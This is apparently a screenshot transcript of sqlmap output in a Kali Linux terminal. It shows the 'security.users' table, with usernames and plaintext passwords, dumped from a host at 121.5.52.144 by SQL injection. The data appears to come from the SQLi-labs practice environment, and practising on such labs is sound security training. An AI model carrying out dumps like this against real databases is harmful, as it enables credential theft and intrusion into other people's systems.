 kali@kali: ~
File Actions Edit View Help
[07:56:03] [INFO] retrieved: admin4
[07:57:26] [INFO] retrieved: admin4
Database: security
Table: users
[13 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | Dumb     | Dumb       |
| 2  | Angelina | I-kill-you |
| 3  | Dummy    | p@ssword   |
| 4  | secure   | crappy     |
| 5  | stupid   | stupidity  |
| 6  | superman | genious    |
| 7  | batman   | mob!le     |
| 8  | admin    | admin      |
| 9  | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
[07:58:48] [INFO] table 'security.users' dumped to CSV file '/home/kali/.local/sha
re/sqlmap/output/121.5.52.144/dump/security/users.csv'
[07:58:48] [INFO] fetched data logged to text files under '/home/kali/.local/share
/sqlmap/output/121.5.52.144'
[*] ending @ 07:58:48 /2022-03-30/